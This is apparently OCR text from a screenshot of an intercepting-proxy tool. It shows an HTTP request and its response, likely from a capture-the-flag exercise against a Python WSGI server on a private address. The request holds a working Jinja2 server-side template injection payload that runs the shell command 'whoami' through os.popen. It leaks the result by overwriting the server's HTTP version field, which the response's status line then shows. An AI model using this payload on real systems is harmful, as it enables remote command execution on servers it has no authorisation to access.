 请求
美化 Raw Hex
\n
1 GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['setattr'](((lipsum['__spec__']|attr('__init__')|attr('__globals__'))['
sys']|attr('modules'))['wsgiref']|attr('simple_server')|attr('ServerHandler'),'http_version',lipsum['__globals_
_']['__builtins__']['__import__']('os')['popen']('whoami')['read']())}} HTTP/1.1
2 Host: 192.168.20.1:6543
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcChOTaIrND1fLu64hZ2-Kd1Yf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT61KzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1\24882
2 200 OK
3 Date: Sun, 08 Dec 2024 09:30:36 GMT
4 Server: WSGIServer/0.2 CPython/3.12.0
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 4
7
8 None
Insp
请求
请求
请求
请求
请求
响应